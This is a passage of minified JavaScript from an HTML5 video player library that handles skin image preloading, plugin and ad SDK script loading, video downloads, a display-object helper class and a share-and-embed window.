Image,src:d.sknPth+"rewind.png"}),d.rewindSPath_str=d.sknPth+"rewind-over.png"),d.showShareButton_bl&&(d.shareSPath_str=d.sknPth+"share-over.png",d.facebookSPath_str=d.sknPth+"facebook-over.png",d.googleSPath_str=d.sknPth+"google-plus-over.png",d.twitterSPath_str=d.sknPth+"twitter-over.png",d.likedInSPath_str=d.sknPth+"likedin-over.png",d.bufferSPath_str=d.sknPth+"buffer-over.png",d.diggSPath_str=d.sknPth+"digg-over.png",d.redditSPath_str=d.sknPth+"reddit-over.png",d.thumbrlSPath_str=d.sknPth+"thumbrl-over.png")),d.atbSPath_str=d.sknPth+"a-to-b-button-over.png",d.useVectorIcons_bl||(d.skinPaths_ar.push({img:d.playN_img=new Image,src:d.sknPth+"play.png"},{img:d.pauseN_img=new Image,src:d.sknPth+"pause.png"},{img:d.volumeN_img=new Image,src:d.sknPth+"volume.png"},{img:d.downloadN_img=new Image,src:d.sknPth+"download-button.png"},{img:d.fullScreenN_img=new Image,src:d.sknPth+"full-screen.png"},{img:d.ytbQualityN_img=new Image,src:d.sknPth+"youtube-quality.png"},{img:d.normalScreenN_img=new Image,src:d.sknPth+"normal-screen.png"},{img:d.embedN_img=new Image,src:d.sknPth+"embed.png"},{img:d.embedColoseN_img=new Image,src:d.sknPth+"embed-close-button.png"},{img:d.passColoseN_img=new Image,src:d.sknPth+"embed-close-button.png"},{img:d.showSubtitleNPath_img=new Image,src:d.sknPth+"show-subtitle-icon.png"},{img:d.hideSubtitleNPath_img=new Image,src:d.sknPth+"hide-subtitle-icon.png"},{img:d.playbackRateNPath_img=new Image,src:d.sknPth+"playback-rate-normal.png"}),(d.showShareButton_bl||d.showEmbedButton_bl)&&d.skinPaths_ar.push({img:d.shareClooseN_img=new Image,src:d.sknPth+"embed-close-button.png"},{img:d.embedClooseN_img=new Image,src:d.sknPth+"embed-close-button.png"}),d.showShareButton_bl&&d.skinPaths_ar.push({img:d.shareN_img=new Image,src:d.sknPth+"share.png"},{img:d.facebookN_img=new Image,src:d.sknPth+"facebook.png"},{img:d.googleN_img=new Image,src:d.sknPth+"google-plus.png"},{img:d.twitterN_img=new Image,src:d.sknPth+"twitter.png"},{img:d.likedInkN_img=new Image,src:d.sknPth+"likedin.png"},{img:d.bufferkN_img=new Image,src:d.sknPth+"buffer.png"},{img:d.diggN_img=new Image,src:d.sknPth+"digg.png"},{img:d.redditN_img=new Image,src:d.sknPth+"reddit.png"},{img:d.thumbrlN_img=new Image,src:d.sknPth+"thumbrl.png"}),d.useAToB&&d.skinPaths_ar.push({img:d.atbNPath_img=new Image,src:d.sknPth+"a-to-b-button.png"})),d.showChromecastButton_bl&&(d.skinPaths_ar.push({img:d.castN_img=new Image,src:d.sknPth+"cast.png"},{img:d.uncastN_img=new Image,src:d.sknPth+"uncast.png"}),d.castSPath_str=d.sknPth+"cast-over.png",d.uncastSPath_str=d.sknPth+"uncast-over.png"),d.downloadSPath_str=d.sknPth+"download-button-over.png",d.showHelpScreen_bl&&d.skinPaths_ar.push({img:d.helpScreen_img=new Image,src:d.sknPth+d.helpScreenPath_str},{img:d.pauseN_img=new Image,src:d.sknPth+"ok-button.png"}),d.showAopwWindow_bl&&(d.skinPaths_ar.push({img:d.popwColseN_img=new Image,src:d.sknPth+"popw-close-button.png"}),d.popwColseSPath_str=d.sknPth+"popw-close-button-over.png",d.popwWindowBackgroundPath_str=d.sknPth+"popw-window-background.png",d.popwBarBackgroundPath_str=d.sknPth+"popw-bar-background.png"),d.totalGraphics=d.skinPaths_ar.length}}else setTimeout(function(){null!=d&&(errorMessage_str="The <font color='#FF0000'>skinPath</font> property is not defined in the constructor function!",d.dispatchEvent(_.LOAD_ERROR,{text:errorMessage_str}))},50);else setTimeout(function(){null!=d&&(errorMessage_str="The <font color='#FF0000'>mainFolderPath</font> property is not defined in the constructor function!",d.dispatchEvent(_.LOAD_ERROR,{text:errorMessage_str}))},50)},d.onPreloaderLoadHandler=function(){d.countLoadedSCript=0,d.scripts=[],d.useAToB&&d.scripts.push("FWDEVPATB.js"),d.thumbnailsPreview&&d.scripts.push("FWDEVPThumbnailsPreview.js"),d.showChromecastButton_bl&&(d.scripts.push("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"),d.scripts.push("FWDEVPCC.js")),d.totalScripts=d.scripts.length,d.dispatchEvent(_.PRELOADER_LOAD_DONE),d.useChromeless_bl?setTimeout(function(){d.dispatchEvent(_.SKIN_LOAD_COMPLETE)},50):d.loadPlugin()},d.loadPlugin=function(){if(d.countLoadedSCript==d.totalScripts)d.loadSkin();else{var e=document.createElement("script"),t=d.scripts[d.countLoadedSCript];document.head.appendChild(e),-1!=t.indexOf("gstatic")?e.src=t:e.src=d.mainFolderPath_str+"java/"+t,e.onload=d.loadPlugin,e.onerror=function(e){console.log(e),"FWDEVPATB.js"==t?d.dispatchEvent(_.LOAD_ERROR,{text:'You have enabled the A to B plugin<br>A to B js file named <font color="#FF0000">FWDEVPATB.js</font> is not found. Please make sure that the content folder contains the java folder that contains the <font color="#FF0000">FWDEVPATB.js</font> file. '}):"FWDEVPThumbnailsPreview.js"==t?d.dispatchEvent(_.LOAD_ERROR,{text:'You have enabled the thumbnal preview plugin<br>thumbnail preview js file named <font color="#FF0000">FWDEVPThumbnailsPreview.js</font> is not found. Please make sure that the content folder contains the java folder that contains the <font color="#FF0000">FWDEVPThumbnailsPreview.js</font> file. '}):"FWDEVPCC.js"==t?d.dispatchEvent(_.LOAD_ERROR,{text:'You have enabled the chromecast plugin<br>js file named <font color="#FF0000">FWDEVPCC.js</font> is not found. Please make sure that the content folder contains the java folder that contains the <font color="#FF0000">FWDEVPCC.js</font> file.'}):-1!=t.indexOf("gstatic")&&d.dispatchEvent(_.LOAD_ERROR,{text:'Choromecast framework javascript file can\'t be loaded<font color="#FF0000"> '+t+" </font>"})}}d.countLoadedSCript++},d.countImaLoadedSCript=0,d.startToLoadIMA=function(){d.imaScripts||(d.imaScripts=["//imasdk.googleapis.com/js/sdkloader/ima3.js",d.mainFolderPath_str+"java/FWDEVPIMA.js"],d.totalImaScripts=d.imaScripts.length,d.loadIMA())},d.loadIMA=function(){if(d.countImaLoadedSCript==d.totalImaScripts)d.imaReady=!0,d.dispatchEvent(_.IMA_READY);else{var e=document.createElement("script"),t=d.imaScripts[d.countImaLoadedSCript];document.head.appendChild(e),e.src=t,e.onload=d.loadIMA,e.onerror=function(e){1==d.countImaLoadedSCript?d.dispatchEvent(_.LOAD_ERROR,{text:"IMA SDK can't be loaded"}):2==d.countImaLoadedSCript&&d.dispatchEvent(_.LOAD_ERROR,{text:'IMA file <font color="#FF0000">FWDEVPIMA.js</font> is not found. Please make sure that the content folder contains the java folder that contains the <font color="#FF0000">FWDEVPIMA.js</font> file. '}),d.dispatchEvent(_.IMA_ERROR)},d.countImaLoadedSCript++}},d.loadSkin=function(){for(var e,t,o=0;o<d.totalGraphics;o++)e=d.skinPaths_ar[o].img,t=d.skinPaths_ar[o].src,e.onload=d.onSkinLoadHandler,e.onerror=d.onSkinLoadErrorHandler,e.src=t},d.onSkinLoadHandler=function(e){d.countLoadedSkinImages++,d.countLoadedSkinImages==d.totalGraphics&&setTimeout(function(){d.dispatchEvent(_.SKIN_LOAD_COMPLETE)},50)},d.onSkinLoadErrorHandler=function(e){message=FWDEVPUtils.isIEAndLessThen9?"Graphics image not found!":"The skin graphics with label <font color='#FF0000'>"+e.target.src+"</font> can't be loaded, check path!",a.console&&console.log(e);var t={text:message};setTimeout(function(){d.dispatchEvent(_.LOAD_ERROR,t)},50)},d.onSkinLoadHandlersss=function(e){d.countLoadedSkinImages++,d.countLoadedSkinImages<d.totalGraphics?FWDEVPUtils.isIEAndLessThen9?d.loadImageId_to=setTimeout(d.loadSkin,16):d.loadSkin():setTimeout(function(){d.dispatchEvent(_.SKIN_LOAD_COMPLETE)},50)},d.downloadVideo=function(e,t){if(FWDEVPUtils.isLocal)return d.isPlaylistDispatchingError_bl=!0,void(showLoadPlaylistErrorId_to=setTimeout(function(){d.dispatchEvent(_.LOAD_ERROR,{text:"Downloading video files local is not allowed or possible! To function properly please test online."}),d.isPlaylistDispatchingError_bl=!1},50));if(!e)return d.isPlaylistDispatchingError_bl=!0,void(showLoadPlaylistErrorId_to=setTimeout(function(){d.dispatchEvent(_.LOAD_ERROR,{text:"Not allowed to download this video!"}),d.isPlaylistDispatchingError_bl=!1},50));if(-1==String(e.indexOf(".mp4")))return d.isPlaylistDispatchingError_bl=!0,void(showLoadPlaylistErrorId_to=setTimeout(function(){d.dispatchEvent(_.LOAD_ERROR,{text:"Only mp4 video files hosted on your server can be downloaded."}),d.isPlaylistDispatchingError_bl=!1},50));var o=e,s=location.origin,i=location.pathname;if(-1!=i.indexOf(".")&&(i=i.substr(0,i.lastIndexOf("/")+1)),-1==e.indexOf("http:")&&-1==e.indexOf("https:")&&(e=s+i+e),t){40<(t=t.replace(/[^A-Z0-9\-\_\.]+/gi,"_")).length&&(t=t.substr(0,40)+"..."),/\.(mp4)$/i.test(t)||(t+=".mp4"),e=e;var n=d.videoDownloaderPath_str;if(d.dlIframe||(d.dlIframe=document.createElement("IFRAME"),d.dlIframe.style.display="none",document.documentElement.appendChild(d.dlIframe)),d.isMobile_bl&&!FWDEVPUtils.isAndroid){if(d.openDownloadLinkOnMobile_bl)return void a.open(o,"_blank");var r=d.getValidEmail();if(!r)return;if(null!=d.emailXHR){try{d.emailXHR.abort()}catch(e){}d.emailXHR.onreadystatechange=null,d.emailXHR.onerror=null,d.emailXHR=null}return d.emailXHR=new XMLHttpRequest,d.emailXHR.onreadystatechange=function(e){4==d.emailXHR.readyState&&(200==d.emailXHR.status?"sent"==d.emailXHR.responseText?alert("Email sent."):alert("Error sending email, this is a server side error, the php file can't send the email!"):alert("Error sending email: "+d.emailXHR.status+": "+d.emailXHR.statusText))},d.emailXHR.onerror=function(e){try{a.console&&console.log(e),a.console&&console.log(e.message)}catch(e){}alert("Error sending email: "+e.message)},d.emailXHR.open("get",d.mailPath_str+"?mail="+r+"&name="+t+"&path="+e,!0),void d.emailXHR.send()}d.dlIframe.src=n+"?path="+e+"&name="+t}},d.getValidEmail=function(){for(var e=prompt("Please enter your email address where the video download link will be sent:"),t=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;!t.test(e)||""==e;){if(null===e)return;e=prompt("Please enter a valid email address:")}return e},d.setVastSource=function(e){if(!d.vastLoaded_bl){d.vastScript=document.createElement("script");d.scripts[d.countLoadedSCript];return document.head.appendChild(d.vastScript),d.vastScript.src=d.mainFolderPath_str+"java/FWDEVPVast.js",d.vastScript.onload=function(){FWDEVPVast.setPrototype(),d.vast=new FWDEVPVast(d),d.vast.setSource(e)},d.vastScript.onerror=function(e){d.dispatchEvent(_.LOAD_ERROR,{text:'VAST js plugin named <font color="#FF0000">FWDEVPVast.js</font> is not found. Please make sure that the content folder contains the java folder that contains the <font color="#FF0000">FWDEVPVast.js</font> file. '})},void(d.vastLoaded_bl=!0)}d.vast.setSource(e)},d.closeVast=function(){d.vast&&d.vast.closeVast()},d.fixVmapTimes=function(e){d.vast&&d.vast.fixVmapTimes(e)},d.showPropertyError=function(e){d.dispatchEvent(_.LOAD_ERROR,{text:"The property called <font color='#FF0000'>"+e+"</font> is not defined."})},d.init()};_.setPrototype=function(){_.prototype=new FWDEVPEventDispatcher},_.prototype=null,_.IMA_READY="IMAReady",_.IMA_ERROR="IMAError",_.VAST_LOADED="vastLoaded",_.PRELOADER_LOAD_DONE="onPreloaderLoadDone",_.LOAD_DONE="onLoadDone",_.LOAD_ERROR="onLoadError",_.IMAGE_LOADED="onImageLoaded",_.SKIN_LOAD_COMPLETE="onSkinLoadComplete",_.SKIN_PROGRESS="onSkinProgress",_.IMAGES_PROGRESS="onImagesPogress",_.VAST_LOADING="vastLoading",_.VAST_LOADED_DONE="vastLoadingDone",a.FWDEVPData=_}(window),window.FWDEVPDisplayObject=function(e,t,o,s){var i=this;if(i.listeners={events_ar:[]},"div"!=e&&"img"!=e&&"canvas"!=e&&"input"!=e&&"iframe"!=e)throw Error("Type is not valid! "+e);i.type=e,i.children_ar=[],i.style,i.screen,i.transform,i.position=t||"absolute",i.overflow=o||"hidden",i.display=s||"inline-block",i.visible=!0,i.buttonMode,i.x=0,i.y=0,i.w=0,i.h=0,i.rect,i.alpha=1,i.innerHTML="",i.opacityType="",i.isHtml5_bl=!1,i.hasTransform3d_bl=FWDEVPUtils.hasTransform3d,i.hasTransform2d_bl=FWDEVPUtils.hasTransform2d,(FWDEVPUtils.isFirefox||FWDEVPUtils.isIE)&&(i.hasTransform3d_bl=!1),(FWDEVPUtils.isFirefox||FWDEVPUtils.isIE)&&(i.hasTransform2d_bl=!1),i.hasBeenSetSelectable_bl=!1,i.init=function(){i.setScreen()},i.getTransform=function(){for(var e,t=["transform","msTransform","WebkitTransform","MozTransform","OTransform"];e=t.shift();)if(void 0!==i.screen.style[e])return e;return!1},i.getOpacityType=function(){return void 0!==i.screen.style.opacity?"opacity":"filter"},i.setScreen=function(e){"img"==i.type&&e?i.screen=e:i.screen=document.createElement(i.type),i.setMainProperties()},i.setMainProperties=function(){i.transform=i.getTransform(),i.setPosition(i.position),i.setOverflow(i.overflow),i.opacityType=i.getOpacityType(),"opacity"==i.opacityType&&(i.isHtml5_bl=!0),"filter"==i.opacityType&&(i.screen.style.filter="inherit"),i.screen.style.left="0px",i.screen.style.top="0px",i.screen.style.margin="0px",i.screen.style.padding="0px",i.screen.style.maxWidth="none",i.screen.style.maxHeight="none",i.screen.style.border="none",i.screen.style.lineHeight="1",i.screen.style.backfaceVisibility="hidden",i.screen.style.webkitBackfaceVisibility="hidden",i.screen.style.MozBackfaceVisibility="hidden",i.screen.style.MozImageRendering="optimizeSpeed",i.screen.style.WebkitImageRendering="optimizeSpeed","img"==e&&(i.setWidth(i.screen.width),i.setHeight(i.screen.height))},i.setBackfaceVisibility=function(){i.screen.style.backfaceVisibility="visible",i.screen.style.webkitBackfaceVisibility="visible",i.screen.style.MozBackfaceVisibility="visible"},i.setSelectable=function(e){e?(FWDEVPUtils.isFirefox||FWDEVPUtils.isIE?(i.screen.style.userSelect="element",i.screen.style.MozUserSelect="element",i.screen.style.msUserSelect="element"):FWDEVPUtils.isSafari?(i.screen.style.userSelect="text",i.screen.style.webkitUserSelect="text"):(i.screen.style.userSelect="auto",i.screen.style.webkitUserSelect="auto"),i.screen.style.khtmlUserSelect="auto",i.screen.style.oUserSelect="auto",FWDEVPUtils.isIEAndLessThen9?(i.screen.ondragstart=null,i.screen.onselectstart=null,i.screen.ontouchstart=null):(i.screen.ondragstart=void 0,i.screen.onselectstart=void 0,i.screen.ontouchstart=void 0),i.screen.style.webkitTouchCallout="default",i.hasBeenSetSelectable_bl=!1):(i.screen.style.userSelect="none",i.screen.style.MozUserSelect="none",i.screen.style.webkitUserSelect="none",i.screen.style.khtmlUserSelect="none",i.screen.style.oUserSelect="none",i.screen.style.msUserSelect="none",i.screen.msUserSelect="none",i.screen.ondragstart=function(e){return!1},i.screen.onselectstart=function(){return!1},i.screen.ontouchstart=function(){return!1},i.screen.style.webkitTouchCallout="none",i.hasBeenSetSelectable_bl=!0)},i.getScreen=function(){return i.screen},i.setVisible=function(e){i.visible=e,1==i.visible?i.screen.style.visibility="visible":i.screen.style.visibility="hidden"},i.getVisible=function(){return i.visible},i.setResizableSizeAfterParent=function(){i.screen.style.width="100%",i.screen.style.height="100%"},i.getStyle=function(){return i.screen.style},i.setOverflow=function(e){i.overflow=e,i.screen.style.overflow=i.overflow},i.setPosition=function(e){i.position=e,i.screen.style.position=i.position},i.setDisplay=function(e){i.display=e,i.screen.style.display=i.display},i.setButtonMode=function(e){i.buttonMode=e,1==i.buttonMode?i.screen.style.cursor="pointer":i.screen.style.cursor="default"},i.setBkColor=function(e){i.screen.style.backgroundColor=e},i.setInnerHTML=function(e){i.innerHTML=e,i.screen.innerHTML=i.innerHTML},i.getInnerHTML=function(){return i.innerHTML},i.getRect=function(){return i.screen.getBoundingClientRect()},i.setAlpha=function(e){i.alpha=e,"opacity"==i.opacityType?i.screen.style.opacity=i.alpha:"filter"==i.opacityType&&(i.screen.style.filter="alpha(opacity="+100*i.alpha+")",i.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*i.alpha)+")")},i.getAlpha=function(){return i.alpha},i.getRect=function(){return i.screen.getBoundingClientRect()},i.getGlobalX=function(){return i.getRect().left},i.getGlobalY=function(){return i.getRect().top},i.setX=function(e){i.x=e,i.hasTransform3d_bl?i.screen.style[i.transform]="translate3d("+i.x+"px,"+i.y+"px,0)":i.hasTransform2d_bl?i.screen.style[i.transform]="translate("+i.x+"px,"+i.y+"px)":i.screen.style.left=i.x+"px"},i.getX=function(){return i.x},i.setY=function(e){i.y=e,i.hasTransform3d_bl?i.screen.style[i.transform]="translate3d("+i.x+"px,"+i.y+"px,0)":i.hasTransform2d_bl?i.screen.style[i.transform]="translate("+i.x+"px,"+i.y+"px)":i.screen.style.top=i.y+"px"},i.getY=function(){return i.y},i.setWidth=function(e){i.w=e,"img"==i.type&&(i.screen.width=i.w),i.screen.style.width=i.w+"px"},i.getWidth=function(){return"div"==i.type||"input"==i.type?0!=i.screen.offsetWidth?i.screen.offsetWidth:i.w:"img"==i.type?0!=i.screen.offsetWidth?i.screen.offsetWidth:0!=i.screen.width?i.screen.width:i._w:"canvas"==i.type?0!=i.screen.offsetWidth?i.screen.offsetWidth:i.w:void 0},i.setHeight=function(e){i.h=e,"img"==i.type&&(i.screen.height=i.h),i.screen.style.height=i.h+"px"},i.getHeight=function(){return"div"==i.type||"input"==i.type?0!=i.screen.offsetHeight?i.screen.offsetHeight:i.h:"img"==i.type?0!=i.screen.offsetHeight?i.screen.offsetHeight:0!=i.screen.height?i.screen.height:i.h:"canvas"==i.type?0!=i.screen.offsetHeight?i.screen.offsetHeight:i.h:void 0},i.addChild=function(e){i.contains(e)&&i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),1),i.children_ar.push(e),i.screen.appendChild(e.screen)},i.removeChild=function(e){if(!i.contains(e))throw Error("##removeChild()## Child dose't exist, it can't be removed!");i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),1),i.screen.removeChild(e.screen)},i.contains=function(e){return-1!=FWDEVPUtils.indexOfArray(i.children_ar,e)},i.addChildAt=function(e,t){if(0==i.getNumChildren())i.children_ar.push(e),i.screen.appendChild(e.screen);else if(1==t)i.screen.insertBefore(e.screen,i.children_ar[0].screen),i.screen.insertBefore(i.children_ar[0].screen,e.screen),i.contains(e)?i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),1,e):i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),0,e);else{if(t<0||t>i.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");i.screen.insertBefore(e.screen,i.children_ar[t].screen),i.contains(e)?i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),1,e):i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),0,e)}},i.getChildAt=function(e){if(e<0||e>i.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");if(0==i.getNumChildren())throw Errror("##getChildAt## Child dose not exist!");return i.children_ar[e]},i.getChildIndex=function(e){return i.contains(e)?FWDEVPUtils.indexOfArray(i.children_ar,e):0},i.removeChildAtZero=function(){i.screen.removeChild(i.children_ar[0].screen),i.children_ar.shift()},i.getNumChildren=function(){return i.children_ar.length},i.addListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,(o.target=this).listeners.events_ar.push(o)},i.dispatchEvent=function(e,t){if(null!=this.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,s=this.listeners.events_ar.length;o<s;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e){if(t)for(var i in t)this.listeners.events_ar[o][i]=t[i];this.listeners.events_ar[o].listener.call(this,this.listeners.events_ar[o])}}},i.removeListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,s=this.listeners.events_ar.length;o<s;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e&&this.listeners.events_ar[o].listener===t){this.listeners.events_ar.splice(o,1);break}},i.disposeImage=function(){"img"==i.type&&(i.screen.src=null)},i.destroy=function(){i.hasBeenSetSelectable_bl&&(i.screen.ondragstart=null,i.screen.onselectstart=null,i.screen.ontouchstart=null),i.screen.removeAttribute("style"),i.listeners=[],i.listeners=null,i.children_ar=[],i.children_ar=null,i.style=null,i.screen=null,i.transform=null,i.position=null,i.overflow=null,i.display=null,i.visible=null,i.buttonMode=null,i.x=null,i.y=null,i.w=null,i.h=null,i.rect=null,i.alpha=null,i.innerHTML=null,i.opacityType=null,i.isHtml5_bl=null,i.hasTransform3d_bl=null,i.hasTransform2d_bl=null,i=null},i.init()},function(s){var o=function(e,r){var l=this;o.prototype;function t(e){var t,o;s.top!=s&&FWDEVPUtils.isIE||(e=e||this,document.body.createTextRange?((t=document.body.createTextRange()).moveToElementText(e),t.select()):s.getSelection&&document.createRange&&(o=s.getSelection(),(t=document.createRange()).selectNodeContents(e),o.removeAllRanges(),o.addRange(t)))}l.xhr=null,l.embedColoseN_img=e.embedColoseN_img,l.bk_do=null,l.mainHolder_do=null,l.mainLbl=null,l.linkAndEmbedHolderBk_do=null,l.linkTxt=null,l.linkLbl=null,l.embdTxt=null,l.embedLbl=null,l.linkAndEmbedHolder_do=null,l.copyLinkButton_do=null,l.copyEmbedBtn=null,l.infoText_do=null,l.sendMainHolder_do=null,l.sendMainHldBk=null,l.sendMainLbl=null,l.yourEmailLabel_do=null,l.yourEmailInpt=null,l.friendEmailLbl=null,l.friendEmailInpt=null,l.closeButton_do=null,l.videoLink_str=null,l.embedWindowBackground_str=e.embedWindowBackground_str,l.embedWindowInputBackgroundPath_str=e.embedWindowInputBackgroundPath_str,l.secondaryLabelsColor_str=e.secondaryLabelsColor_str,l.inputColor_str=e.inputColor_str,l.mainLabelsColor_str=e.mainLabelsColor_str,l.sendButtonNPath_str=e.sendButtonNPath_str,l.sendButtonSPath_str=e.sendButtonSPath_str,l.inputBackgroundColor_str=e.inputBackgroundColor_str,l.borderColor_str=e.borderColor_str,l.sendToAFriendPath_str=e.sendToAFriendPath_str,l.maxTextWidth=0,l.totalWidth=0,l.sW=0,l.sH=0,l.buttonWidth=44,l.buttonHeight=19,l.embedWindowCloseButtonMargins=e.embedWindowCloseButtonMargins,l.finalEmbedPath_str=null,l.finalEmbedCode_str=null,l.linkToVideo_str=null,l.shareAndEmbedTextColor_str=e.shareAndEmbedTextColor_str,l.isSending_bl=!1,l.isShowed_bl=!1,l.isMobile_bl=FWDEVPUtils.isMobile,l.useVectorIcons_bl=e.useVectorIcons_bl,this.init=function(){l.closeButton_do||(l.setBackfaceVisibility(),l.mainHolder_do=new FWDEVPDisplayObject("div"),l.mainHolder_do.hasTransform3d_bl=!1,l.mainHolder_do.hasTransform2d_bl=!1,l.mainHolder_do.setBackfaceVisibility(),l.bk_do=new FWDEVPDisplayObject("div"),l.bk_do.getStyle().width="100%",l.bk_do.getStyle().height="100%",l.bk_do.setAlpha(.9),l.bk_do.getStyle().background="url('"+l.embedWindowBackground_str+"')",l.linkAndEmbedHolder_do=new FWDEVPDisplayObject("div"),l.linkAndEmbedHolderBk_do=new FWDEVPDisplayObject("div"),l.linkAndEmbedHolderBk_do.getStyle().background="url('"+l.embedWindowBackground_str+"')",l.linkAndEmbedHolderBk_do.getStyle().borderStyle="solid",l.linkAndEmbedHolderBk_do.getStyle().borderWidth="1px",l.linkAndEmbedHolderBk_do.getStyle().borderColor=l.borderColor_str,l.mainLbl=new FWDEVPDisplayObject("div"),l.mainLbl.setBackfaceVisibility(),l.mainLbl.getStyle().fontFamily="Arial",l.mainLbl.getStyle().fontSize="12px",l.mainLbl.getStyle().color=l.mainLabelsColor_str,l.mainLbl.getStyle().whiteSpace="nowrap",l.mainLbl.getStyle().fontSmoothing="antialiased",l.mainLbl.getStyle().webkitFontSmoothing="antialiased",l.mainLbl.getStyle().textRendering="optimizeLegibility",l.mainLbl.getStyle().padding="0px",l.mainLbl.screen.className="EVP-main-label",l.mainLbl.setInnerHTML("SHARE & EMBED"),l.linkLbl=new FWDEVPDisplayObject("div"),l.linkLbl.screen.className="EVP-secnd-label",l.linkLbl.setBackfaceVisibility(),l.linkLbl.getStyle().fontFamily="Arial",l.linkLbl.getStyle().fontSize="12px",l.linkLbl.getStyle().color=l.secondaryLabelsColor_str,l.linkLbl.getStyle().whiteSpace="nowrap",l.linkLbl.getStyle().fontSmoothing="antialiased",l.linkLbl.getStyle().webkitFontSmoothing="antialiased",l.linkLbl.getStyle().textRendering="optimizeLegibility",l.linkLbl.getStyle().padding="0px",l.linkLbl.setInnerHTML("Link to this video:"),l.linkTxt=new FWDEVPDisplayObject("div"),l.linkTxt.screen.className="EVP-embed-inpt",l.linkTxt.setBackfaceVisibility(),l.linkTxt.getStyle().fontFamily="Arial",l.linkTxt.getStyle().fontSize="12px",l.linkTxt.getStyle().color=l.shareAndEmbedTextColor_str,FWDEVPUtils.isIEAndLessThen9||(l.linkTxt.getStyle().wordBreak="break-all"),l.linkTxt.getStyle().fontSmoothing="antialiased",l.linkTxt.getStyle().webkitFontSmoothing="antialiased",l.linkTxt.getStyle().textRendering="optimizeLegibility",l.linkTxt.getStyle().padding="6px",l.linkTxt.getStyle().paddingTop="4px",l.linkTxt.getStyle().paddingBottom="4px",l.linkTxt.getStyle().backgroundColor=l.inputBackgroundColor_str,l.linkTxt.screen.onclick=t,l.embedLbl=new FWDEVPDisplayObject("div"),l.embedLbl.screen.className="EVP-secnd-label",l.embedLbl.setBackfaceVisibility(),l.embedLbl.getStyle().fontFamily="Arial",l.embedLbl.getStyle().fontSize="12px",l.embedLbl.getStyle().color=l.secondaryLabelsColor_str,l.embedLbl.getStyle().whiteSpace="nowrap",l.embedLbl.getStyle().fontSmoothing="antialiased",l.embedLbl.getStyle().webkitFontSmoothing="antialiased",l.embedLbl.getStyle().textRendering="optimizeLegibility",l.embedLbl.getStyle().padding="0px",l.embedLbl.setInnerHTML("Embed this video:"),l.embdTxt=new FWDEVPDisplayObject("div"),l.embdTxt.screen.className="EVP-embed-inpt",l.embdTxt.setBackfaceVisibility(),FWDEVPUtils.isIEAndLessThen9||(l.embdTxt.getStyle().wordBreak="break-all"),l.embdTxt.getStyle().fontFamily="Arial",l.embdTxt.getStyle().fontSize="12px",l.embdTxt.getStyle().lineHeight="16px",l.embdTxt.getStyle().color=l.shareAndEmbedTextColor_str,l.embdTxt.getStyle().fontSmoothing="antialiased",l.embdTxt.getStyle().webkitFontSmoothing="antialiased",l.embdTxt.getStyle().textRendering="optimizeLegibility",l.embdTxt.getStyle().backgroundColor=l.inputBackgroundColor_str,l.embdTxt.getStyle().padding="6px",l.embdTxt.getStyle().paddingTop="4px",l.embdTxt.getStyle().paddingBottom="4px",l.embdTxt.screen.onclick=t,FWDEVPSimpleSizeButton.setPrototype(),l.copyLinkButton_do=new FWDEVPSimpleSizeButton(e.embedCopyButtonNPath_str,e.embedCopyButtonSPath_str,l.buttonWidth,l.buttonHeight,e.useHEX,e.nBC,e.sBC,!0),l.copyLinkButton_do.screen.style.position="absolute",l.copyLinkButton_do.addListener(FWDEVPSimpleSizeButton.CLICK,function(){l.copyToClipboard(l.linkTxt.screen)}),FWDEVPSimpleSizeButton.setPrototype(),l.copyEmbedBtn=new FWDEVPSimpleSizeButton(e.embedCopyButtonNPath_str,e.embedCopyButtonSPath_str,l.buttonWidth,l.buttonHeight,e.useHEX,e.nBC,e.sBC,!0),l.copyEmbedBtn.screen.style.position="absolute",l.copyEmbedBtn.addListener(FWDEVPSimpleSizeButton.CLICK,function(){l.copyToClipboard(l.embdTxt.screen)}),l.sendMainHolder_do=new FWDEVPDisplayObject("div"),l.sendMainHldBk=new FWDEVPDisplayObject("div"),l.sendMainHldBk.getStyle().background="url('"+l.embedWindowBackground_str+"')",l.sendMainHldBk.getStyle().borderStyle="solid",l.sendMainHldBk.getStyle().borderWidth="1px",l.sendMainHldBk.getStyle().borderColor=l.borderColor_str,l.sendMainLbl=new FWDEVPDisplayObject("div"),l.sendMainLbl.setBackfaceVisibility(),l.sendMainLbl.getStyle().fontFamily="Arial",l.sendMainLbl.getStyle().fontSize="12px",l.sendMainLbl.getStyle().color=l.mainLabelsColor_str,l.sendMainLbl.getStyle().whiteSpace="nowrap",l.sendMainLbl.getStyle().fontSmoothing="antialiased",l.sendMainLbl.getStyle().webkitFontSmoothing="antialiased",l.sendMainLbl.getStyle().textRendering="optimizeLegibility",l.sendMainLbl.getStyle().padding="0px",l.sendMainLbl.screen.className="EVP-main-label",l.sendMainLbl.setInnerHTML("SEND TO A FRIEND"),l.yourEmailLabel_do=new 